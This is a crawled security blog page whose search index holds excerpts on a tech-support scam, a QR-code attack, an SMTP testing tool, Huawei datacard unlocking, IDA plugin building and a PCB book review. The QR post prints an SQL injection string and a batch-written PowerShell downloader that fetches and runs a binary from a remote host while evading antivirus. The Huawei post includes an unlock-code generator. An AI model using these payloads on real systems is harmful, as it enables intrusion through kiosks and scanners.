

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.0x90.se/_pages/vital/
body_size: 1895
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.23.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>0x90.se</title>
<meta name="description" content="An amazing website.">


  <meta name="author" content="Circle">
  


<meta property="og:type" content="website">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="0x90.se">
<meta property="og:title" content="0x90.se">
<meta property="og:url" content="https://www.0x90.se/_pages/vital/">


  <meta property="og:description" content="An amazing website.">











  

  


<link rel="canonical" href="https://www.0x90.se/_pages/vital/">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "0x90",
      "url": "https://www.0x90.se/"
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="0x90.se Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css">

<!--[if IE]>
  <style>
    /* old IE unsupported flexbox fixes */
    .greedy-nav .site-title {
      padding-right: 3em;
    }
    .greedy-nav button {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
    }
  </style>
<![endif]-->


    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--default">
    <nav class="skip-links">
  <h2 class="screen-reader-text">Skip links</h2>
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          0x90.se
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/blog/">Blog</a>
            </li><li class="masthead__menu-item">
              <a href="/tags/">Tags</a>
            </li><li class="masthead__menu-item">
              <a href="/about/">About</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <svg class="icon" width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.99 16">
            <path d="M15.5,13.12L13.19,10.8a1.69,1.69,0,0,0-1.28-.55l-0.06-.06A6.5,6.5,0,0,0,5.77,0,6.5,6.5,0,0,0,2.46,11.59a6.47,6.47,0,0,0,7.74.26l0.05,0.05a1.65,1.65,0,0,0,.5,1.24l2.38,2.38A1.68,1.68,0,0,0,15.5,13.12ZM6.4,2A4.41,4.41,0,1,1,2,6.4,4.43,4.43,0,0,1,6.4,2Z" transform="translate(-.01)"></path>
          </svg>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      <p>greetings ever so doubtful glomerol ;)</p>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><form class="search-content__form" onkeydown="return event.key != 'Enter';">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term..." />
  </form>
  <div id="results" class="results"></div></div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>Follow:</strong></li>
    

    
      
        
      
        
      
        
      
        
      
        
      
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2024 0x90. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>







  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.0x90.se/assets/js/lunr/lunr-store.js
body_size: 25900
content:
var store = [{
        "title": "The indian tech support",
        "excerpt":"Perhaps you’ve heard about them? The Indian Microsoft technical support that has detected that your computer is infected with viruses and infested by hackers. And there they are like knights in shining armour promising to help you…and of course at a small fee…   Background   On occasion, I’m at home during workdays and got this weird phone call on a poor line. A woman speaking English with an Indian accent bursting through like a ton of bricks. I could hardly understand a word she said. I soon understood what it all was about. I’ve heard of them many times. Its been in Swedish media; news papers, TV and radio: The Indian Microsoft Technical Support. Just to throw them off at that time, I asked them how on earth they could get indications on that my computer was infected by viruses, because I run Linux. Short silence on the other end of the line, followed by whispering with some co-scammers. And all of the sudden they just hung up on me!   Next time I want to set a trap…   In mid-February 2014 they call me again, and this time I’m a bit more prepared. I fired up my virtual machine, which in fact was a bit ill prepared, as well as my email address used for these purposes. They were all almost empty. However, I thought I’d give it a shot.   Modus Operandi   After just a few minutes of searching the web I find that all victims and all those who have played along tell the same tale, almost word by word. This indicate that we are dealing with the same scammers in most cases. This may also indicate that the ones talking to their victims are merely the puppets, while the pupeteers are the ones that are cashing in on these scams.   They start off by trying to gain your confidence by telling you that they are an authorized support organization contracted by Microsoft. Once some trust is gained, they tell you that they can fix this for you. However, they need to remote control your computer. For this, they direct you to TeamViewer and tell you to establish a waiting connection to which they will connect.   Once connected, they in fact guide you on the phone, letting you, the user, perform most of the operations as a part of them gaining your trust even more. Now they enter the phase where they try to plant as much fear and uncertainty in you as possible. By telling the victim to enter some commands they give you a small tour in showing how badly infected you are by viruses and how many hackers that have access to your computer. And for some reason, it is very important that you count all entries and tell them about it.   As seen in the image to the left, there are 6 established connections - 2 active to TeamViewer, as they are connected to my machine, and 4 local connections. According to the “Indian Tech Support” these are active hackers logged in onto my computer. In a sense they are right, sort of, but I wouldn’t say hackers. Two of them are the Indian scammers. Next they want to show me all infected files on my computer and ask me to run the standard command “tree” which lists all directories, sub-directories and their contents in a tree like structcture. Be sure to hold your breath now - All of those standard Windows files we see listed here are all viruses planted by the hackers!   Shortly after stating this, they ask me what I see on the screen. As text is being written in the command window, they want to give me the impression of that Windows is telling me that the computer is corrupted and that I need a new license key. I think someone at Microsoft needs to brush up his/her English a bit. The timing of the text being persented tells me that someone at their end is typing it as we speak over the phone. Hilarious!   Their Tools   When they have given you this small fearful guide, they of course tell you that they can fix all this for you. And of course there is a small fee involved in this. Trying to be professional, they offer you; a two year, a three year, a five year and life time support plan. This is pretty amazing in itself since Windows XP will reach end of support in April this year (April 2014)! By directing you to a poorly designed payment web page they ask you to enter your credit card details.   I on my part gave them fake details, which of course was bound to fail…and it did. Tired of a couple of failed attempts, they direct me to another site where the payment magically was accepted!   I start to notice that they were getting a bit frustrated as they couldn’t get the payment though properly, all despite the above success. This is where they start to act without my consent and open one of my decoy files placed on my desktop; passwords.txt.   It contains the decoy email address and a fake non-existing PayPal account. And of course they want to use this account.   They “convince” me that they will try to solve this in one way or another and that I need to open my email account. When done, I must not touch keyboard nor mouse while they work on my computer. Also they tell me that they need to hang up and call me back later. Like a obedient user I fully comply. For a while I watch them doing practically nothing. After ten minutes or so, the phone starts ringing. However, I do not pick up. I want to see if they do something else to my computer if they think I’ve left the computer unattended. After nearly thirty minutes, they start Notepad as a mean of communications, asking me if I’m there.   Still I don’t reply. Using my email account, they send themselves a couple of emails saying that I’m very happy with the service they’ve provided. After another 10 minutes or so, I use the same Notepad window they started and tell them that it all was very entertaining and that all is recorded. Suddenly, they drop the connection.   Below is a short summary of the sites they are using:   Both the one above and the one below are located in Korea:   Below is a Host/IP address summary of systems involved in the scam:   Hostname\tIP Address www.etechpro.net\t203.124.116.232 www.planetonlineservice.org\t118.67.248.167 aispccare.com\t182.50.158.65 www.isaackorea.net\t61.74.61.253 pg.ksnet.co.kr\t210.181.28.137   Whether these site are all scams or misused in the Indian support scams is unknown to me as I have not digged any further into this. I do not condone any illegal activities against these sites.   Conclusion   First off, I waited for the moment where they would plant some malware in my system in order to gain some persistence. However, to my great disapointment my wait was all in vein. They are nothing more than a bunch of simple credit card scammers using some cheap theatrical moves built on FUD in order to steal your credit card details. The overall MO/Manuscript is somewhat well rehearsed but at the same time very poorly orchestrated. We may also laugh at “the stupid user” for buying such a cheap trick. However, laughing at the “stupid user” won’t change a thing. We should instead ask ourselves why some people buy these cheap tricks, because its certainly not stupidity. Perhaps we are dealing with carelessness as a result of great ignorance? No, I think we should instead ask ourselves how we can prevent this. Perhaps with the clever use of technology and education of the general population?  ","categories": [],
        "tags": ["Security","Scams"],
        "url": "/indian-tech-support/",
        "teaser": null
      },{
        "title": "Malware analysis - Part I",
        "excerpt":"This guide is the first one in a planned series of three. It guides the beginner and intermediate malware analyst in the art of malware analysis, by setting up a basic virtual analysis machine. It is focused on free and open source tools in order to make it available to all. This is a strategic choice on my part as we need to join forces, as many as possible, in the battle against malware and the forces behind it.   It is released under the license form Creative Commons - CC-BY-SA: http://creativecommons.org/licenses/by-sa/3.0/   To download it, please see the attachment link below.     Errata   Hopefully there will be none ;)   Revision History Initial release  ","categories": [],
        "tags": ["Security","Malware","Reverse Engineering"],
        "url": "/malware-analysis-part-i/",
        "teaser": null
      },{
        "title": "Pwned by a QR Code",
        "excerpt":"More and more use bar codes outside the retail industry as a source or pointer to information. If you think about it, this also serves as a teaser to the observer as the information is not there in clear text. The target is bound to try to find out what it says…   The QR Code   First a short re-cap; QR - Or Quick Response Code which was originally invented for the japanese automotive industry is a bar code standard which encode data into a two-dimensional matrix. And when I talk to people, the most common denominator is that they think the code is only representing a URL, and that nothing else may be contained in it. In fact in can contain so much more!   Data Capacity   The standard shows quite an impressive capacity as shown in the following table:   Input Type\tMax. Chars.\tPossible Chars. Numeric\t7,089\t0-9 Alphanumeric\t4,296\t0-9, A-Z (Upper case only), space, $, %, *, +, -, ., /, : Binary\t2,953\tISO 8859-1   This of course also all depends on which error correction level being used. The higher level, the more redundancy must be encoded, which in turn of course consumes more space:   Low - 7% of all code words may be restored Medium - 15% of all code words may be restored Qartile - 25% of all code words may be restored High - 30% of all code words may be restored   So if parts of the QR Code is torn off, blurred or in other ways corrupted it may still be successfully scanned. You may have seen this utilized in a very creative manner, where the creater put their logo in the QR code. As ou may imagine, this gives us a lot to work with as this is more than enough in order encode a backdoor, dropper or any other type of exploit into a single QR Code image.   The Scanner   In order to interpret the QR Code we need a scanner or a software implemented image interpreter. Most of us know the latter best as a small app for your smart phone. These are also the main reason why so many know of the QR Code technique. However in this caase we will focus on the second common scanner type that the public comes in contact with: Kiosk PCs, Price tag and serach terminals and similar. Many of these scanners are connected to the system as a standard USB HID keyboard and as such have most of its functionality. This means that anything that can be done via the keyboard can be done via a QR Code.   From experience I’ve found that most scanners are lacking support for special keys such as ALT, ALT Gr and key combinations such as CTRL+ALT+DEL though. Many also support a wide variety of code standards such as Code 128 and QR Code just to mention two of the more capable. This may have real security implications if the system in question is a keyboard-less kiosk PC or where an on-screen software keyboard is used which functionality is filtered.   So what can we do with it in the end?   As you may have imagined, a lot of mischief can be done! The below QR code is the encoded string:   ‘OR 1=1–   Imagine what would happen in for example a kiosk PC environment where special keys are supressed and the web application it is running is suceptible to SQL injection.   Why stop there? Given the capacity of a single image it is technically possible to embedd a pretty advanced piece of malware into one image. Say you have access to the command prompt at this stage: The example below is a PoC of a small downloader written in PowerShell. But first we need to get the script onto the system which we do with a simple cmd job echoing the script into a file and then executes it. When executed it downloads a binary encoded into ASCII hex, converts it back into a binary and executes it.   Below is the batch code which writes the PowerShell script to file:   @echo off echo function DLE&gt;C:\\f.ps1 echo {$w=New-Object System.Net.WebClient&gt;&gt;C:\\f.ps1 echo [string]$h=$webClient.DownloadString(http://www.0x90.se/bin)&gt;&gt;C:\\f.ps1 echo [Byte[]]$t=$h -split ' '&gt;&gt;C:\\f.ps1 echo [System.IO.File]::WriteAllBytes(\"$env:C:\\Windows\\System32\\temp\\s.exe\", $t)&gt;&gt;C:\\f.ps1 echo start-process -nonewwindow \"$env:C:\\Windows\\System32\\temp\\s.exe\"}&gt;&gt;C:\\f.ps1 echo DLE&gt;&gt;C:\\f.ps1 C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe C:\\f.ps1 rm C:\\f.ps1   powershell.scriptAnd to the left is the above code represented as a QR Code. This particular binary downloaded is programmed just to start the calculator, so have no fear!   “Hey! Why do you need to encode it into ASCII hex in the first place when you can download the binary directly?”…True! But I have a greater chance in bypassing any IPS’s and antiviral protections on the way that may be watching us. The downloader in this case is just a mere 481 bytes so it fits very well in a QR Code image. And if you take a closer look at the two first hex values (x77, x90) in the partial hex representation below to the right you will find that it is the initial bytes of the DOS header in a typical PE executable: MZ   The downloaded ASCII hex encoded binary is just above 18k so it unfortunately falls out of any range supported by the QR standard. If I encode the same routine using Metasploit for example I end up with a binary that is about 5k and a hex file around 13k. This binary also triggers most AV products as well. If you put your mind to it, you would be able to make the executable much smaller if it were to be written in for example ASM. The ultimate goal would be to have it all selfcontained in one single QR Code: One image, one hit.   Using the above method we could also implement a standard multi-staged chain of infection of a typical APT: Plant dropper –&gt; download recconaissance program –&gt; download custom malware. So in effect it will take just milliseconds to enter each code via the reader and a few seconds for it to execute the whole attack. In case the code is bigger we just need to split it into several QR Code images. A typical A4/Letter sheet would be able to hold several tens of kilobytes.   We can easily exploit other services such as web applications and transport layer implementations as well letting the victim do our biddings using the QR Code as a bearer of the initial prerequisites for an attack. This cold range from attacks such as SQL injection and Cross-Site Scripting to buffer overflow attacks and information theft.   Conclusion   Imagine a scenario where a serious vulnerability is discovered in the component that handles QR Code decoding in a mobile platform. Paste the exploit on a public billboard and own as many mobile devices as you want! Perhaps you may want to think twice before scanning that unknown QR Code.   Regarding scanners, always think of them in terms of a keyboard and the power that comes with that type of device. It will most certainly be present and active at all times even if software keyboards are suppressed at certain points (or always?). The input from a scanner will need to be filtered, validated and perhaps truncated just as any other untrusted source.   For more information about the QR Code standard, please see Wikipedia for great coverage: http://en.wikipedia.org/wiki/QR_code   Finally, here is food for thought: How do we check public billboards etc. for malicous QR Code content? Do we hire personnel driving around town scanning QR codes for malicious content? ;)   Credits due: PowerShell inspiration gotten from Nikhil at http://labofapenetrationtester.blogspot.com/  ","categories": [],
        "tags": ["Security","Hacking"],
        "url": "/pwned-by-a-qr-code/",
        "teaser": null
      },{
        "title": "SMTPTX",
        "excerpt":"SMTPTX is a very simple tool written in Python used for sending simple email and do some basic email testing from a pentester perspective. Its able to send messages without depending on knowing a specific MTA/SMTP server beforehand. Unlike tools like sendemail it handles the MX record resolution itself and connects to the relevant server and sends the email. Its able to add attachments, use TLS and do SMTP authentication, specify custom DNS servers and SMTP servers etc. More features are under way.   The tool is intended to be used when assessing the functionality and basic configuration and security settings of SMTP servers and other pentesting oriented tasks. It may also be useful as a system tool in scripts and such for sending logs and such off of a system or anything that makes the life of the legit user/administrator easier.   What SMTPTX isn’t   The tool is NOT a spam tool and was never intended to be such a tool. Thus SMTPTX is not permitted to be used as such! The author of SMTPTX cannot be held responsible for any illegal use of the tool.   Beta Code   The tool has not been extensively tested. Only the intended basic functionality has been verified under optimal conditions. Bugs and feature suggestions may be sent my way and I’ll try to fix/implement them in a somewhat near future. No promises are being made though as I lead a very busy life.   The code has only been tested on Linux (Debian/Kali) as I rarely use Windows. And as such, I don’t know how it will behave on Windows or Mac. However, I don’t see any reasons why it shouldn’t run on those platforms.   Further options are planned for SMTPTX, such as VRFY, custom EHLO, logging to file and a few more. I’m also thinking of implementing interactive mode and perhaps som basic dictionary attack features etc. Time will tell for sure.   License   This code is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License v3 as published by the Free Software Foundation. Please see file “LICENSE” accompanying SMTPTX for details or visit GNU:   http://www.gnu.org/licenses/gpl-3.0.html   Errata   Hopefully there will be none ;)   Revision History  1.1 Beta - Introduced custom EHLO host option 1.0 Beta - Initial release   Download     ","categories": [],
        "tags": ["Security","Hacking","Tools"],
        "url": "/smtptx/",
        "teaser": null
      },{
        "title": "Unlocking Huawei Datacards",
        "excerpt":"In Sweden the Huawei datacard is probably one of the most widely used datacards around. They are offered by operators to attract consumers to their services by offering them very cheap at low rates and such. However this comes at a price. Sometimes the consumers are locked to a single operator for up to 24 months. Even when this time has passed, the data card remains locked, which can be very unfortunate for the consumer. Let’s go about and see how they can be unlocked…   One of these lucky days when looting the electronics waste bin, I found 15 of them datacards of different models, all Huawei, all branded by the same operator. So I figured they were all locked. Trying them out, all were operational and of course locked. I guess they were thrown away because of this, which of course is a terrible waste of resources as well. But do they really have to be?   Unlockers   Googling “huawei datacard unlocker” will give you overwhelming bunch of hits ranging from shamelessly priced programs to so called “free” unlockers. The latter proved to usually be stuffed with malware. They might just work as intended, but as a small bonus, your computer gets 0wned too! Always have the habit of checking unknown programs with Virus Total for example. It seems that DC Unlocker is the most popular of the commercial variants as it offer support for a wider range of products and a set of “advanced” features, such as activation of the voice functionality. Yes, most datacards are in fact fully functional cell phones. They only lack the physical mic and ear piece.   In sweden at least where unlocking is legal, there is a great number of small mobile shops that happily will unlock you cell phone or datacard for SEK 100-300 ($15-46). The price vary greatly. So we end up again paying a lot of money for something that is pretty simple. But how simple?   Unlocking   The actual unlocking part is no secret, nor is it advanced. The advanced part has already been dealt with by a guy who calls himself “sergeymkl”, who actually discovered how to unlock the cards. When he analyzed the Huawei firmware he found that the actual calculation taking place is based upon a MD5 sum of the IMEI number along with a static salt value hardcoded into the firmware. Based on this MD5 sum, another calculation takes place involving simple XOR, which in the end results in the final unlock code.   First off, as the checksum needed in order to calculate the actual unlock code is based on the IMEI number, we can fetch it using the following AT command. You may use any terminal program of your liking for this purpose. Personally I use PuTTY.   AT+CGSN   And now for the “magic” part on which most commercial unlockers thrive upon. The process in calculating the unlock code can be done using the following piece of simple Python script:   import hashlib  def getCode(imei, salt):         digest = hashlib.md5((imei+salt).lower()).digest()         code = 0         for i in range(0,4):                 code += (ord(digest[i])^ord(digest[4+i])^ord(digest[8+i])^ord(digest[12+i])) &lt; (3-i)*8         code &amp;= 0x1ffffff         code |= 0x2000000         return code   # Insert your IMEI number here: imei = \"123456789012347\"   print (\"Unlock code is:\\t\" + str(getCode(imei, \"5e8dd316726b0335\"))) print (\"Flash code is:\\t\" + str(getCode(imei, \"97B7BC6BE525AB44\")))   As mentioned earlier, the salt in this case is the constant hardcoded into the firmware of the data card.   If this feels uncomfortable for you, there are actually a few free code generators out there which just takes the IMEI number and calculates the unlock code for you without risk(?). However I cannot swear that you won’t become a victim of a drive-by-download though ;) Use them at your own risk as well. The Python code above is the only thing completely without risk.   When done, the actual unlocking is done using one simple AT command:   AT^CARDLOCK=   And in order to check the status of your data card lock status, the following AT command may be used:   AT^CARDLOCK?   This command will result in a string like the one below:   ^CARDLOCK: 1, 10, xxxxx   The first value can range from 1 to 3, which have the following meaning:   1 = Unlock code need to be provided = Locked 2 = Unlock code does not need to be provided = Unlocked 3 = Locked forever…Sorry, nothing more can be done   The second value is a counter telling you how many attempts you have left to enter a valid code. If the counter reaches 0, the datacard will be in a locked state permanently! So if you find yourself in possession of a card having a first value of 1 and a second value of 0, you’re out of luck. The third value is a 5 digit ID unique to the operator to whom the card is locked. Activation of Other Features   This is perhaps the most shameless part of it all. Activating extra features on the data card such as voice support commonly comes at yet an additional cost. I’ve seen prices up to $15 for this! However the truth is that this feature only lies two AT commands away:   AT^CVOICE?   If it returns 0 you are all set, you are in PC Voice mode. However if it returns 1 you are in Earphone mode. You then need to set it to PC Voice mode:   AT^DDSETEX=4   Conclusion   If you find yourself in posession of a locked Huawei datacard, don’t throw it away and don’t go buy an unlocker from one of those profiteering gluttons making money on something so open and simple. Avoid downloading those closed source unlockers as well. One individuals desperate need usually goes hand in hand with the increased risk of that the solution to that specific need carrys some type of malware.   I’m currently writing a more user friendly Python script that will be more interactive to make it easier for the beginner.  ","categories": [],
        "tags": ["Security","Reverse Engineering","Telecom"],
        "url": "/unlocking-huawei-datacards/",
        "teaser": null
      },{
        "title": "0x90.se Reboot",
        "excerpt":"Ambition was high, oceans of time available it seemed…Then reality came knocking on the door, as usual and the site became less and less maintained with no new content and so forth. That said it doesn’t mean that nothing has happened. It just hasn’t been added to the site. I’ll try to change that and make the site more alive. Every entry does not have to have hours of work behind them and so forth. And to make life easier, I’ve changed the framework too.   Things may be a bit shaky the next couple of weeks regarding contents, visual representation, availability or similar.  ","categories": [],
        "tags": ["0x90.se"],
        "url": "/0x90-reboot/",
        "teaser": null
      },{
        "title": "Build IDA Pro Key Patch for Fedora",
        "excerpt":"KeyPatch by Keystone is a rather powerful tool when it comes to reverse engineering and patching binaries in particular. It lets you write the mnemonics/assembly directly instead of the opcodes. I know it makes my life way easier when patching!   It transparently supports many different architectures such as:      X86 (16/32/64bit)   ARM (32/64bit)   MIPS   SPARC   PowerPC   As I for many reasons switched from a debian based package system to Fedora, an RPM based package system a while ago I also left the mainstream community. Many guides are .deb focused which in most cases is not very compatible with .rpm based distros when it comes to package names, quirks, solutions etc.   This small guide focuses on building the Keystone library used by KeyPatch from source on Fedora gathering some of the scattered information I found on the subject.   Prerequisites   First make sure that you have all essential development tools such as gcc, gcc-c++, make, cmake, git etc. Some of which may for example be installed using the command:   ~ gt; sudo dnf install @development-tools gcc-c++ cmake git   Also, as IDA Pro is using 32bit executables and libraries we need to build our library for 32bit. We thus need a few 32bit libraries installed as most modern distros are 64bit nowadays:   sudo dnf install libstdc++.i686 glibc.i686 glibc-devel.i686   Building the Keystone Library   First we grab a fresh copy of the Keystone source and start building the shared library used by the Python binding:   git clone https://github.com/keystone-engine/keystone.git ~ cd keystone keystone mkdir build keystone cd build build ../make-share.sh lib32 lib_only   If all went well, the library is ready to be installed. You can also check the results using command file in order to see the it became a 32bit shared library:   build file llvm/lib/libkeystone.so libkeystone.so: ELF 32-bit LSB shared object, Intel 80386, version 1 (GNU/Linux), dynamically linked, BuildID[sha1]=945c9d57d608e43daf532c247d6a3628ae5d90e4, not stripped   Now leave the build directory:   build gt; cd ..   Installing the Keystone Library   Copy the shared library to your IDA Pro installation directory. As for me, I have it in my home directory for different reasons. As such, you will have to modify the below paths according to your own IDA Pro installation:   keystone cp -r bindings/python/keystone /home/user/system/ida69/python/ keystone cp build/llvm/lib/libkeystone.so* /home/user/system/ida69/python/keystone/   The first command copies all necessary Python bindings while the other copies the actual library.   Installing the KeyPatch Plugin   Now that the library is in place, we need the actual plugin. Get a fresh copy of the KeyPatch plugin from github:   git clone https://github.com/keystone-engine/keypatch.git   Finally, copy the python script to your IDA Pro plugins directory:   cp keypatch/keypatch.py /home/user/system/ida69/plugins   Give it a Try   Now try starting IDA Pro. The following log is expected:   KeyPatch can then be invoked using hotkeys CTRL+ALT+K but probably not if your are using KDE/Plasma as this hot key combination is predefined for changing the keyboard layout. You can also invoke keypatch by right-clicking the instruction you want to edit/patch and chose menu option “keypatch”.   Don’t forget to write your changes to the binary when done ;)   To get a quick tutorial, please check the official tutorial:   http://www.keystone-engine.org/keypatch/tutorial/  ","categories": [],
        "tags": ["Security","Reverse Engineering","Tools"],
        "url": "/build-ida-pro-key-patch-for-fedora/",
        "teaser": null
      },{
        "title": "Book Review - The Art of PCB Reverse Engineering",
        "excerpt":"There are many books on SRE - Software Reverse Egineering, however, there are less books on hardware reverse engineering, especially in the area of electronics. However there is an interesting book concerning PCBs (Printed Circuit Boards) and how to reverse engineer them - The Art of PCB Reverse Engineering by Ng Keng Tiong.   My View of the Book   This book does not primarily focus on reverse engineering printed circuit boards from a security perspective, which I admit I thought at first. Its more of a personal story where the author tells you about the journey reviving ancient hardware that has reached end of life some time ago or where the blue prints simply are no longer available. A journey along with his experiences he then shares through this book.   The book is divided in to the following main chapters      Before You Begin   Basic Preparation Work   Laying Out the PCB Artwork   Wiring Up The Schematics   Advanced Topics   Going From Here   The book guides you throughout the whole process ranging from all necessary preparations, documentation, tools needed to the final document visualizing the PCB.   One could argue that it is more a book on Visio than a book on reversing PCBs, it is! But this may perhaps also be one of its strengths as it describes the importance of documentation of the process. I personally find it a good feature being a friend of thorough and easy to read documentation and all. I was thus quite positively surprised to find the extensive documentation used throughout the reversing processing. Many underestimate the importance of documentation, which ironically is one of the reason why this book was written in the first place.   Throughout the book I could however not get rid of the feeling that I wanted more on the PCB reversing techniques and less on creating templates in Visio. This perhaps has to do with that the PCB reversing process is quite simple in the end. When stripped of all components it is “only” a matter of following, mapping out and documenting a number of more or less hidden wires. That’s why I for example like the “Gold finger” technique explained in the book.   Perhaps what I would like to see more of in the midst of explaining component features and how to draw them in Visio is also the different characteristics and features a PCB can hold. Perhaps explaining why traces are drawn in a certain way, which may tell you a lot of the PCB as well as PCB layer design and characteristics such as grounding, shielding, vias and all the rules it has to adhere to etc.   Despite of the above, the book also has a number of valuable and sometimes hard to get experience and how to avoid common pitfalls regarding both Visio and the process of reverse engineering PCBs.   I also like that the author also pay some attention to the components encountered on the PCB and explain them a bit even though there are books more dedicated to the topic such as The Art of Electronics and Practical Electronics for Inventors, which I also would like to recommend.   Areas of Improvement   On the downside, the much talked about Visio templates used throughout the book are not yet available for sale almost two years after the release of the book. Only the templates for discrete components are available for free download, which is quite sad:   http://www.visio-for-engineers.com/store.html   It would also be nice to see more dedicated electronics tools involved too like KiCAD, Eagle, DipTrace or similar, which is more suited for reconstructing a PCB than Visio as you then are able to actually engineer the PCB out of the exported Gerber files for example.   https://en.wikipedia.org/wiki/Gerber_format   As the author is trying to revive/repair old or undocumented hardware, his process is quite non-destructive. I would like to see some other tricks discussed like for example delayering a PCB. A subject that Joe Grand, a dedicated hardware hacker at Grand Idea Studio writes about in a few great presentations and papers:   http://www.grandideastudio.com/pcbdt/   It would also be nice to see more advanced topics like chip-off techniques as this in many cases is a very necessary process in order to be able to both document and interact with parts of the PCB or its components. This is especially true when it comes to BGA - Ball Grid Array components. There is a bunch of cheap and easy to use tools available for this purpose.   Perhaps way out of scope and a bit too advanced as it may be out of reach for many, it would be nice to mention methods like computer tomography 3D scanning or fluoroscopic techniques available which may be available at university campuses for example.   Conclusion   It is a nice book even if it is quite heavy on the Visio focus. If you are a beginner or intermediate user of Visio from an engineering perspective and only have a basic understanding of electronics and the components used on a PCB, this is an excellent book.   However, if you are an advanced Visio-PCB-ninja-engineer looking for something with a focus on things from a security perspective you may find this book a bit too easy or off topic and you may easily be distracted by other things while reading it… You are then perhaps better off 